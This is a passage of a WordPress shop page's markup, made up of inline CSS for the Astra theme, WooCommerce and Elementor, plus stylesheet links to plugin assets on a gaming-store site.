!important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="bootstrap-css-css" media="all" data-pmdelayedstyle="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=6.7.2"></link>
<link rel="stylesheet" id="google-language-translator-css" media data-pmdelayedstyle="https://solox.gg/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20"></link>
<link rel="stylesheet" id="glt-toolbar-styles-css" media data-pmdelayedstyle="https://solox.gg/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20"></link>
<link rel="stylesheet" id="toc-screen-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1"></link>
<link rel="stylesheet" id="photoswipe-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.6.2" fetchpriority="low"></link>
<link rel="stylesheet" id="photoswipe-default-skin-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.6.2" fetchpriority="low"></link>
<link rel="stylesheet" id="woocommerce-general-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.8.12"></link>
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{color:transparent;}.woocommerce-message, .woocommerce-info{border-top-color:#088ee8;}.woocommerce-message::before,.woocommerce-info::before{color:#088ee8;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#088ee8;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#088ee8;color:var(--ast-global-color-5);}.woocommerce-MyAccount-navigation-link.is-active a{color:#00385e;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#088ee8;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#088ee8;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:var(--ast-global-color-5);}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:var(--ast-global-color-5);border-color:#a527d0;background-color:#a527d0;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:var(--ast-global-color-5);border-color:#a527d0;background-color:#a527d0;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:rgba(0,0,0,0.99);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.tablet-rel-up-columns-2 ul.products{grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce[class*="tablet-rel-up-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#a527d0;}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:#a527d0;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-right, .woocommerce-page ul.products li.product.desktop-align-right {
							text-align: right;
						}
						.woocommerce ul.products li.product.desktop-align-right .button,
						.woocommerce-page ul.products li.product.desktop-align-right .button {
							margin-left: 0;
							margin-right: 0;
						}

						.woocommerce ul.products li.product.desktop-align-right .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-right .star-rating {
							margin-left: auto;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" id="font-awesome-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0"></link>
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel="stylesheet" id="wpcbn-frontend-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/wpc-buy-now-button/assets/css/frontend.css?ver=2.1.1"></link>
<link rel="stylesheet" id="brands-styles-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2"></link>
<link rel="stylesheet" id="elementor-frontend-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.4"></link>
<style id='elementor-frontend-inline-css'>
.elementor-kit-49{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-981e8c2:#F8FBFD;--e-global-color-8b8f4e6:#A527D0;--e-global-typography-primary-font-family:"Quicksand";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Quicksand";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Quicksand";--e-global-typography-accent-font-weight:500;}.elementor-kit-49 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-12167 .elementor-element.elementor-element-badab83:not(.elementor-motion-effects-element-type-background), .elementor-12167 .elementor-element.elementor-element-badab83 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-12167 .elementor-element.elementor-element-badab83{border-style:solid;border-width:0px 0px 1px 0px;border-color:#2D2D2D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-12167 .elementor-element.elementor-element-badab83 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12167 .elementor-element.elementor-element-730880dd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-730880dd{text-align:center;}.elementor-12167 .elementor-element.elementor-element-730880dd .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:35px;font-weight:900;text-transform:uppercase;letter-spacing:1.1px;color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-f72d320{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-12167 .elementor-element.elementor-element-f72d320 .elementor-widget-container{text-align:center;}.elementor-12167 .elementor-element.elementor-element-f72d320 .elementor-social-icon{background-color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-51da95f0 > .elementor-container{max-width:500px;}.elementor-12167 .elementor-element.elementor-element-51da95f0{margin-top:-20px;margin-bottom:0px;}.elementor-12167 .elementor-element.elementor-element-84470b2 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-12167 .elementor-element.elementor-element-84470b2{text-align:center;color:#FCFCFC;font-family:"Barlow", Sans-serif;font-size:12px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group.recaptcha_v3-bottomleft, .elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group > label{text-transform:capitalize;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .dce-signature-wrapper{--canvas-width:400px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .select2-container--default .select2-selection--single .select2-selection__rendered{color:#FFFFFF;}.elementor-12167 .elementor-element.elementor-element-2f0333cb ..select2-container--default .select2-selection--multiple .select2-selection__rendered{color:#FFFFFF;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-radius:0px 1px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-radius:0px 1px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group .elementor-select-wrapper .select2{background-color:#FFFFFF00;border-radius:0px 1px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#FFFFFF00;border-radius:0px 1px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .mce-panel{background-color:#FFFFFF00;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group .mce-panel{border-radius:0px 1px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-button{font-family:"Oswald", Sans-serif;text-transform:uppercase;padding:16px 015px 016px 15px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .e-form__buttons__wrapper__button-next{background-color:#FFFFFF;color:#000000;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-button[type="submit"]{background-color:#FFFFFF;color:#000000;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-button[type="submit"] svg *{fill:#000000;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-8b8f4e6 );color:#ffffff;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-8b8f4e6 );color:#ffffff;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-12167 .elementor-element.elementor-element-2f0333cb{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-type-dce_range input{opacity:1;}.elementor-12167 .elementor-element.elementor-element-2ea52828:not(.elementor-motion-effects-element-type-background), .elementor-12167 .elementor-element.elementor-element-2ea52828 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-12167 .elementor-element.elementor-element-2ea52828 > .elementor-container{max-width:1000px;}.elementor-12167 .elementor-element.elementor-element-2ea52828{border-style:solid;border-width:0px 0px 1px 0px;border-color:#2D2D2D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-12167 .elementor-element.elementor-element-2ea52828, .elementor-12167 .elementor-element.elementor-element-2ea52828 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2ea52828 > 